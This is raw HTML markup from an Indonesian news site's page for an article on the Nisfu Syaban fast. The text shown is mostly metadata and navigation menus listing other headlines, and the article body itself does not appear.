<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Article","name":"Article","articleType":"Article","url":"https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/","headline":"Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah","description":"[ad_1] loading&#8230; Malam ini bertepatan malam Jumat (17/3/2022) kita memasuki malam Nisfu Syaban. Berikut niat puasa Nisfu Syaban dan keutamaannya. Selain...","datePublished":"2022-03-17T09:50:53+00:00","wordCount":"222","image":"https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr.jpg","author":"redaksi","@id":"https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/#article"},{"@type":"WebSite","name":"Bagyanews.com","description":"Membahagiakan Semua Orang","url":"https://bagyanews.com","inLanguage":"id_ID","@id":"https://bagyanews.com#website"},{"@type":"WebPage","name":"Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah","url":"https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/","description":"[ad_1] loading&#8230; Malam ini bertepatan malam Jumat (17/3/2022) kita memasuki malam Nisfu Syaban. Berikut niat puasa Nisfu Syaban dan keutamaannya. Selain...","publisher":"redaksi","inLanguage":"id_ID","@id":"https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/#webpage"},{"@type":"BreadcrumbList","@id":"https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://bagyanews.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://bagyanews.com/category/kalam/","name":"Kalam"}},{"@type":"ListItem","position":3,"item":{"@id":"https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/","name":"Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah"}}]},{"@type":"SearchAction","@id":"https://bagyanews.com#searchaction","target":"https://bagyanews.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"Person","name":"redaksi","url":"https://bagyanews.com/author/","givenName":"Redaksi","brand":"Bagyanews.com","description":"Membahagiakan Semua Orang","image":"https://secure.gravatar.com/avatar/f4d65f02e764b83f746bbfb61f47f552e37a978190a1838c74182741ad339239?s=96&d=mm&r=g","@id":"https://bagyanews.com/author/#person"}]}</script>
<link rel="icon" href="https://bagyanews.com/wp-content/uploads/2022/02/cropped-Logo-B-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://bagyanews.com/wp-content/uploads/2022/02/cropped-Logo-B-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://bagyanews.com/wp-content/uploads/2022/02/cropped-Logo-B-180x180.png"/>
<meta name="msapplication-TileImage" content="https://bagyanews.com/wp-content/uploads/2022/02/cropped-Logo-B-270x270.png"/>
<link rel="preload" as="image" href="https://matranews.id/wp-content/uploads/2025/07/0e7e9e5e-3b39-4689-b659-f6021f5ed912-scaled.jpeg"><link rel="preload" as="image" href="https://pict.sindonews.net/dyn/850/pena/news/2024/05/09/70/1373931/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat-cyy.jpg"><link rel="preload" as="image" href="https://pict-b.sindonews.net/dyn/850/pena/news/2024/03/04/68/1333611/hukum-tajwid-surat-ali-imran-ayat-15-dengan-penjelasannya-xjd.jpg"><link rel="preload" as="image" href="https://pict-b.sindonews.net/dyn/850/pena/news/2023/12/29/70/1287447/mengapa-yaman-dimuliakan-allah-hur.jpg"><link rel="preload" as="image" href="https://indonesiakaya.com/wp-content/uploads/2024/06/DSC05730.jpeg"><link rel="preload" as="image" href="https://indonesiakaya.com/wp-content/uploads/2024/06/YBG07747.jpeg"><link rel="preload" as="image" href="https://indonesiakaya.com/wp-content/uploads/2024/06/ROM8258.jpeg"><link rel="preload" as="image" href="https://indonesiakaya.com/wp-content/uploads/2024/06/anime-symphony-1.jpg"><link rel="preload" as="image" href="https://indonesiakaya.com/wp-content/uploads/2024/06/IMG_0047.jpeg"><link rel="preload" as="image" href="https://telegraf.co.id/wp-content/uploads/2025/04/1.jpg"><link rel="preload" as="image" href="https://www.rmscloud.com/hubfs/Case%20Study%20Ascott%20Header_%20Feature%20Image_op.jpg"><link rel="preload" as="image" href="https://majalahtime.com/wp-content/uploads/2025/08/Diton-Fest-2025-festival-musik-Jakarta.jpg"><link rel="preload" as="image" href="https://healthnews.id/wp-content/uploads/2025/07/The-Art-of-Mental-Rest.jpg"><link rel="preload" as="image" href="https://alif.id/wp-content/uploads/2024/06/surauu.jpg"><link rel="preload" as="image" href="https://alif.id/wp-content/uploads/2024/06/surauu.jpg"><link rel="preload" as="image" href="https://www.literasipublik.com/wp-content/uploads/2024/06/PAFI-halmahera-selatan.jpg"><link rel="preload" as="image" href="https://alif.id/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-28-at-02.20.00.jpeg"><link rel="preload" as="image" href="https://alif.id/wp-content/uploads/2024/05/kimlo.jpg"><link rel="preload" as="image" href="https://www.literasipublik.com/wp-content/uploads/2024/01/pencemaran-sungai.jpg"><link rel="preload" as="image" href="https://www.literasipublik.com/wp-content/uploads/2023/11/Literasi-di-Era-Digital.jpg"><link rel="preload" as="image" href="https://www.literasipublik.com/wp-content/uploads/2023/11/alih-teknlogi-lierasi.jpg"><link rel="preload" as="image" href="https://www.literasipublik.com/wp-content/uploads/2023/11/kuliah-di-luar-negeri.jpg"><link rel="preload" as="image" href="https://www.literasipublik.com/wp-content/uploads/2023/10/manajemen-waktu.jpg"><link rel="preload" as="image" href="https://pict.sindonews.net/dyn/850/pena/news/2024/05/09/70/1373931/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat-cyy.jpg"><link rel="preload" as="image" href="https://pict-b.sindonews.net/dyn/850/pena/news/2024/03/04/68/1333611/hukum-tajwid-surat-ali-imran-ayat-15-dengan-penjelasannya-xjd.jpg"><link rel="preload" as="image" href="https://pict-b.sindonews.net/dyn/850/pena/news/2023/12/29/70/1287447/mengapa-yaman-dimuliakan-allah-hur.jpg"><link rel="preload" as="image" href="https://pict.sindonews.net/dyn/850/pena/news/2023/10/24/70/1234381/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-alquran-hzc.jpg"><link rel="preload" as="image" href=""><link rel="preload" as="image" href="https://islami.co/wp-content/uploads/2018/08/women-in-hajj.jpg"><link rel="preload" as="image" href="https://islami.co/wp-content/uploads/2023/05/nakbaday9.jpeg"><link rel="preload" as="image" href="https://islami.co/wp-content/uploads/2024/06/war-2930223_640.jpg"><link rel="preload" as="image" href="https://pict.sindonews.net/dyn/850/pena/news/2024/05/09/70/1373931/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat-cyy.jpg"><link rel="preload" as="image" href="https://pict-b.sindonews.net/dyn/850/pena/news/2023/12/29/70/1287447/mengapa-yaman-dimuliakan-allah-hur.jpg"><link rel="preload" as="image" href="https://pict.sindonews.net/dyn/850/pena/news/2023/10/24/70/1234381/turunnya-ayat-perintah-berperang-dalam-islam-begini-pesan-alquran-hzc.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/GHo80-nGilY/maxresdefault.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/9CJvntcWlg8/maxresdefault.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/wjF6LOhHFFg/maxresdefault.jpg"></head>
<body class="wp-singular post-template-default single single-post postid-16574 single-format-standard wp-embed-responsive wp-theme-zox-news">
<div id="mvp-fly-wrap">
<div id="mvp-fly-menu-top" class="left relative">
<div class="mvp-fly-top-out left relative">
<div class="mvp-fly-top-in">
<div id="mvp-fly-logo" class="left relative"> <a href="https://bagyanews.com/"><img src="http://bagyanews.com/wp-content/uploads/2021/02/BagyaNews.png" alt="Bagyanews.com" data-rjs="2"/></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap">
<nav class="mvp-fly-nav-menu left relative">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3708"><a href="https://bagyanews.com/category/news/">News</a></li> <li id="menu-item-3699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3699"><a href="https://bagyanews.com/category/indonesia-kaya/">Indonesia Kaya</a></li> <li id="menu-item-3707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3707"><a href="https://bagyanews.com/category/menginspirasi/">Menginspirasi</a></li> <li id="menu-item-3698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3698"><a href="https://bagyanews.com/category/gaya-hidup/">Gaya Hidup</a></li> <li id="menu-item-3706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3706"><a href="https://bagyanews.com/category/kilas-balik/">Kilas Balik</a></li> <li id="menu-item-3710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3710"><a href="https://bagyanews.com/category/referensi/">Referensi</a></li> <li id="menu-item-3701" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3701"><a href="https://bagyanews.com/category/kalam/">Kalam</a></li> <li id="menu-item-3700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3700"><a href="https://bagyanews.com/category/it/">IT</a></li> <li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4057"><a href="https://bagyanews.com">Index</a> <ul class="sub-menu"> <li id="menu-item-4051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4051"><a href="https://bagyanews.com/category/feature/">Feature</a></li> <li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://bagyanews.com/category/hikmah/">Hikmah</a></li> <li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://bagyanews.com/category/telaah/">Telaah</a></li> <li id="menu-item-4056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4056"><a href="https://bagyanews.com/category/video-inspirasi/">Video Inspirasi</a></li></ul></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span> <ul class="mvp-fly-soc-list left relative"> <li><a href="https://www.facebook.com/BagyaNews" target="_blank" class="fab fa-facebook-f"></a></li> <li><a href="https://twitter.com/Bagya_Mulyanto" target="_blank" class="fa-brands fa-x-twitter"></a></li> <li><a href="https://www.instagram.com/bagya_mulyanto/" target="_blank" class="fab fa-instagram"></a></li> <li><a href="https://www.youtube.com/channel/UCqZvF27U4wnnsAb-Bn3c16w" target="_blank" class="fab fa-youtube"></a></li></ul></div></div><div id="mvp-site" class="left relative">
<div id="mvp-search-wrap">
<div id="mvp-search-box"> <form method="get" id="searchform" action="https://bagyanews.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><div id="mvp-site-wall" class="left relative">
<div id="mvp-site-main" class="left relative">
<header id="mvp-main-head-wrap" class="left relative">
<nav id="mvp-main-nav-wrap" class="left relative">
<div id="mvp-main-nav-top" class="left relative">
<div class="mvp-main-box">
<div id="mvp-nav-top-wrap" class="left relative">
<div class="mvp-nav-top-right-out left relative">
<div class="mvp-nav-top-right-in">
<div class="mvp-nav-top-cont left relative">
<div class="mvp-nav-top-left-out relative">
<div class="mvp-nav-top-left">
<div class="mvp-nav-soc-wrap"> <a href="https://www.facebook.com/BagyaNews" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a> <a href="https://twitter.com/Bagya_Mulyanto" target="_blank"><span class="mvp-nav-soc-but fa-brands fa-x-twitter"></span></a> <a href="https://www.instagram.com/bagya_mulyanto/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a> <a href="https://www.youtube.com/channel/UCqZvF27U4wnnsAb-Bn3c16w" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a></div><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-nav-top-left-in">
<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
<a class="mvp-nav-logo-reg" itemprop="url" href="https://bagyanews.com/"><img itemprop="logo" src="http://bagyanews.com/wp-content/uploads/2021/02/BagyaNews.png" alt="Bagyanews.com" data-rjs="2"/></a>
<a class="mvp-nav-logo-small" href="https://bagyanews.com/"><img src="http://bagyanews.com/wp-content/uploads/2021/02/BagyaNews.png" alt="Bagyanews.com" data-rjs="2"/></a>
<h2 class="mvp-logo-title">Bagyanews.com</h2>
<div class="mvp-drop-nav-title left"> <h4>Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah</h4></div></div></div></div></div></div><div class="mvp-nav-top-right"> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-main-nav-bot" class="left relative">
<div id="mvp-main-nav-bot-cont" class="left">
<div class="mvp-main-box">
<div id="mvp-nav-bot-wrap" class="left">
<div class="mvp-nav-bot-right-out left">
<div class="mvp-nav-bot-right-in">
<div class="mvp-nav-bot-cont left">
<div class="mvp-nav-bot-left-out">
<div class="mvp-nav-bot-left left relative">
<div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-nav-bot-left-in">
<div class="mvp-nav-menu left">
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3708 mvp-mega-dropdown"><a href="https://bagyanews.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/bnsp-apresiasi-langkah-polri-revisi-skema-penyuluh-hukum-2025/"><div class="mvp-mega-img"><img post-id="43240" fifu-featured="1" width="400" height="188" src="https://matranews.id/wp-content/uploads/2025/07/0e7e9e5e-3b39-4689-b659-f6021f5ed912-scaled.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="BNSP Apresiasi Langkah Polri Revisi Skema Penyuluh Hukum 2025" title="BNSP Apresiasi Langkah Polri Revisi Skema Penyuluh Hukum 2025" title="BNSP Apresiasi Langkah Polri Revisi Skema Penyuluh Hukum 2025" decoding="async" loading="lazy"/></div><p>BNSP Apresiasi Langkah Polri Revisi Skema Penyuluh Hukum 2025</p></a></li><li><a href="https://bagyanews.com/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat/"><div class="mvp-mega-img"><img post-id="20186" fifu-featured="1" width="400" height="240" src="https://pict.sindonews.net/dyn/850/pena/news/2024/05/09/70/1373931/bencana-alam-dan-gelombang-panas-membakar-dunia-peringatan-kian-dekatnya-kiamat-cyy.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat" title="Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat" title="Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat" decoding="async" loading="lazy"/></div><p>Bencana Alam dan Gelombang Panas Membakar Dunia: Peringatan Kian Dekatnya Kiamat</p></a></li><li><a href="https://bagyanews.com/hukum-tajwid-surat-ali-imran-ayat-1-5-dengan-penjelasannya/"><div class="mvp-mega-img"><img post-id="19977" fifu-featured="1" width="400" height="240" src="https://pict-b.sindonews.net/dyn/850/pena/news/2024/03/04/68/1333611/hukum-tajwid-surat-ali-imran-ayat-15-dengan-penjelasannya-xjd.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya" title="Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya" title="Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya" decoding="async" loading="lazy"/></div><p>Hukum Tajwid Surat Ali Imran Ayat 1-5 dengan Penjelasannya</p></a></li><li><a href="https://bagyanews.com/mengapa-yaman-dimuliakan-allah/"><div class="mvp-mega-img"><img post-id="19896" fifu-featured="1" width="400" height="240" src="https://pict-b.sindonews.net/dyn/850/pena/news/2023/12/29/70/1287447/mengapa-yaman-dimuliakan-allah-hur.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Mengapa Yaman Dimuliakan Allah?" title="Mengapa Yaman Dimuliakan Allah?" title="Mengapa Yaman Dimuliakan Allah?" decoding="async" loading="lazy"/></div><p>Mengapa Yaman Dimuliakan Allah?</p></a></li><li><a href="https://bagyanews.com/dari-7-negara-hingga-25-negara-perkembangan-pesat-umkm-brilianpreneur/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2023/12/e9ce7024-13a0-4d07-8022-b721a15a2b73-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Dari 7 Negara hingga 25 Negara, Perkembangan Pesat UMKM BRILIANPRENEUR" title="Dari 7 Negara hingga 25 Negara, Perkembangan Pesat UMKM BRILIANPRENEUR" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2023/12/e9ce7024-13a0-4d07-8022-b721a15a2b73-400x240.webp 400w, https://bagyanews.com/wp-content/uploads/2023/12/e9ce7024-13a0-4d07-8022-b721a15a2b73-1000x600.webp 1000w, https://bagyanews.com/wp-content/uploads/2023/12/e9ce7024-13a0-4d07-8022-b721a15a2b73-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Dari 7 Negara hingga 25 Negara, Perkembangan Pesat UMKM BRILIANPRENEUR</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3699 mvp-mega-dropdown"><a href="https://bagyanews.com/category/indonesia-kaya/">Indonesia Kaya</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/sinergi/"><div class="mvp-mega-img"><img post-id="20399" fifu-featured="1" width="400" height="240" src="https://indonesiakaya.com/wp-content/uploads/2024/06/DSC05730.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Sinergi" title="Sinergi" title="Sinergi" decoding="async" loading="lazy"/></div><p>Sinergi</p></a></li><li><a href="https://bagyanews.com/seribu-akal-si-gede-boong/"><div class="mvp-mega-img"><img post-id="20339" fifu-featured="1" width="400" height="240" src="https://indonesiakaya.com/wp-content/uploads/2024/06/YBG07747.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Seribu Akal Si Gede Boong" title="Seribu Akal Si Gede Boong" title="Seribu Akal Si Gede Boong" decoding="async" loading="lazy"/></div><p>Seribu Akal Si Gede Boong</p></a></li><li><a href="https://bagyanews.com/puspa-warni-sumatra/"><div class="mvp-mega-img"><img post-id="20271" fifu-featured="1" width="400" height="240" src="https://indonesiakaya.com/wp-content/uploads/2024/06/ROM8258.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Puspa Warni Sumatra" title="Puspa Warni Sumatra" title="Puspa Warni Sumatra" decoding="async" loading="lazy"/></div><p>Puspa Warni Sumatra</p></a></li><li><a href="https://bagyanews.com/konser-series-an-anime-symphony-resonance-siap-kembali-digelar-ketiga-kalinya-oleh-jakarta-concert-orchestra/"><div class="mvp-mega-img"><img post-id="20264" fifu-featured="1" width="400" height="240" src="https://indonesiakaya.com/wp-content/uploads/2024/06/anime-symphony-1.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Konser Series “An Anime Symphony: Resonance” Siap Kembali Digelar Ketiga Kalinya Oleh Jakarta Concert Orchestra " title="Konser Series “An Anime Symphony: Resonance” Siap Kembali Digelar Ketiga Kalinya Oleh Jakarta Concert Orchestra " title="Konser Series “An Anime Symphony: Resonance” Siap Kembali Digelar Ketiga Kalinya Oleh Jakarta Concert Orchestra " decoding="async" loading="lazy"/></div><p>Konser Series “An Anime Symphony: Resonance” Siap Kembali Digelar Ketiga Kalinya Oleh Jakarta Concert Orchestra</p></a></li><li><a href="https://bagyanews.com/akar-rasa/"><div class="mvp-mega-img"><img post-id="20260" fifu-featured="1" width="400" height="240" src="https://indonesiakaya.com/wp-content/uploads/2024/06/IMG_0047.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Akar Rasa" title="Akar Rasa" title="Akar Rasa" decoding="async" loading="lazy"/></div><p>Akar Rasa</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3707 mvp-mega-dropdown"><a href="https://bagyanews.com/category/menginspirasi/">Menginspirasi</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/para-siswa-sdit-amal-mulia-tulis-harapan-untuk-depok-lewat-gerakan-literasi/"><div class="mvp-mega-img"><img post-id="43177" fifu-featured="1" width="361" height="240" src="https://telegraf.co.id/wp-content/uploads/2025/04/1.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Para Siswa SDIT Amal Mulia Tulis Harapan untuk Depok Lewat Gerakan Literasi" title="Para Siswa SDIT Amal Mulia Tulis Harapan untuk Depok Lewat Gerakan Literasi" title="Para Siswa SDIT Amal Mulia Tulis Harapan untuk Depok Lewat Gerakan Literasi" decoding="async" loading="lazy"/></div><p>Para Siswa SDIT Amal Mulia Tulis Harapan untuk Depok Lewat Gerakan Literasi</p></a></li><li><a href="https://bagyanews.com/semangat-bersyukur/"><div class="mvp-mega-img"><img width="400" height="162" src="https://bagyanews.com/wp-content/uploads/2020/01/1121.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Semangat Bersyukur" title="Semangat Bersyukur" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2020/01/1121.png 1064w, https://bagyanews.com/wp-content/uploads/2020/01/1121-300x121.png 300w, https://bagyanews.com/wp-content/uploads/2020/01/1121-1024x414.png 1024w, https://bagyanews.com/wp-content/uploads/2020/01/1121-768x310.png 768w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Semangat Bersyukur</p></a></li><li><a href="https://bagyanews.com/bersyukur-atas-apa-yang-sudah-bisa-kita-miliki/"><div class="mvp-mega-img"><img width="240" height="240" src="https://bagyanews.com/wp-content/uploads/2019/06/ass.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bersyukur Atas Apa Yang Sudah &#038; Bisa Kita Miliki" title="Bersyukur Atas Apa Yang Sudah &#038; Bisa Kita Miliki" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2019/06/ass.jpg 640w, https://bagyanews.com/wp-content/uploads/2019/06/ass-150x150.jpg 150w, https://bagyanews.com/wp-content/uploads/2019/06/ass-300x300.jpg 300w, https://bagyanews.com/wp-content/uploads/2019/06/ass-380x380.jpg 380w" sizes="auto, (max-width: 240px) 100vw, 240px"/></div><p>Bersyukur Atas Apa Yang Sudah &#038; Bisa Kita Miliki</p></a></li><li><a href="https://bagyanews.com/hidup-ini-tak-hanya-sebatas-untung-rugi/"><div class="mvp-mega-img"><img width="360" height="240" src="https://bagyanews.com/wp-content/uploads/2019/07/uang.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Hidup Ini, Tak Hanya Sebatas Untung &#038; Rugi" title="Hidup Ini, Tak Hanya Sebatas Untung &#038; Rugi" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2019/07/uang.jpeg 1200w, https://bagyanews.com/wp-content/uploads/2019/07/uang-300x200.jpeg 300w, https://bagyanews.com/wp-content/uploads/2019/07/uang-768x512.jpeg 768w, https://bagyanews.com/wp-content/uploads/2019/07/uang-1024x683.jpeg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px"/></div><p>Hidup Ini, Tak Hanya Sebatas Untung &#038; Rugi</p></a></li><li><a href="https://bagyanews.com/perbedaan-percaya-diri-sombong/"><div class="mvp-mega-img"><img width="400" height="185" src="https://bagyanews.com/wp-content/uploads/2019/06/sombongg.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Perbedaan Percaya Diri &#038; Sombong." title="Perbedaan Percaya Diri &#038; Sombong." decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2019/06/sombongg.jpg 639w, https://bagyanews.com/wp-content/uploads/2019/06/sombongg-300x138.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Perbedaan Percaya Diri &#038; Sombong.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3698 mvp-mega-dropdown"><a href="https://bagyanews.com/category/gaya-hidup/">Gaya Hidup</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://bagyanews.com/hal-yang-bisa-dipertimbangkan-saat-memilih-hotel-di-surabaya-barat/"><div class="mvp-mega-img"><img post-id="43271" fifu-featured="1" width="400" height="210" src="https://www.rmscloud.com/hubfs/Case%20Study%20Ascott%20Header_%20Feature%20Image_op.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Hal yang Bisa Dipertimbangkan saat Memilih Hotel di Surabaya Barat" title="Hal yang Bisa Dipertimbangkan saat Memilih Hotel di Surabaya Barat" title="Hal yang Bisa Dipertimbangkan saat Memilih Hotel di Surabaya Barat" decoding="async" loading="lazy"/></div><p>Hal yang Bisa Dipertimbangkan saat Memilih Hotel di Surabaya Barat</p></a></li><li><a href="https://bagyanews.com/diton-fest-2025-satukan-komunitas-urban-satu-panggung/"><div class="mvp-mega-img"><img post-id="43257" fifu-featured="1" width="360" height="240" src="https://majalahtime.com/wp-content/uploads/2025/08/Diton-Fest-2025-festival-musik-Jakarta.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Diton Fest 2025 Satukan Komunitas Urban Satu Panggung" title="Diton Fest 2025 Satukan Komunitas Urban Satu Panggung" title="Diton Fest 2025 Satukan Komunitas Urban Satu Panggung" decoding="async" loading="lazy"/></div><p>Diton Fest 2025 Satukan Komunitas Urban Satu Panggung</p></a></li><li><a href="https://bagyanews.com/literasi-mental-jadi-sorotan-baru-propami-care-2025/"><div class="mvp-mega-img"><img post-id="43235" fifu-featured="1" width="360" height="240" src="https://healthnews.id/wp-content/uploads/2025/07/The-Art-of-Mental-Rest.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Literasi Mental Jadi Sorotan Baru PROPAMI CARE 2025" title="Literasi Mental Jadi Sorotan Baru PROPAMI CARE 2025" title="Literasi Mental Jadi Sorotan Baru PROPAMI CARE 2025" decoding="async" loading="lazy"/></div><p>Literasi Mental Jadi Sorotan Baru PROPAMI CARE 2025</p></a></li><li><a href="https://bagyanews.com/cegah-kanker-payudara-sejak-dini-brawijaya-hospital-antasari-hadirkan-teknologi-mammografi-canggih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://bagyanews.com/wp-content/uploads/2025/02/1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Cegah Kanker Payudara Sejak Dini! Brawijaya Hospital &#8211; Antasari Hadirkan Teknologi Mammografi Canggih" title="Cegah Kanker Payudara Sejak Dini! Brawijaya Hospital &#8211; Antasari Hadirkan Teknologi Mammografi Canggih" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2025/02/1-400x240.jpg 400w, https://bagyanews.com/wp-content/uploads/2025/02/1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px"/></div><p>Cegah Kanker Payudara Sejak Dini! Brawijaya Hospital &#8211; Antasari Hadirkan Teknologi Mammografi Canggih</p></a></li><li><a href="https://bagyanews.com/hidup-dalam-kasih-rasa-syukur-itulah-kebahagiaan/"><div class="mvp-mega-img"><img width="331" height="240" src="https://bagyanews.com/wp-content/uploads/2019/07/Kutipan-Kata.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Hidup Dalam Kasih &#038; Rasa Syukur, Itulah Kebahagiaan!" title="Hidup Dalam Kasih &#038; Rasa Syukur, Itulah Kebahagiaan!" decoding="async" loading="lazy" srcset="https://bagyanews.com/wp-content/uploads/2019/07/Kutipan-Kata.jpg 500w, https://bagyanews.com/wp-content/uploads/2019/07/Kutipan-Kata-300x218.jpg 300w" sizes="auto, (max-width: 331px) 100vw, 331px"/></div><p>Hidup Dalam Kasih &#038; Rasa Syukur, Itulah Kebahagiaan!</p></a></li></ul></div></div></li>
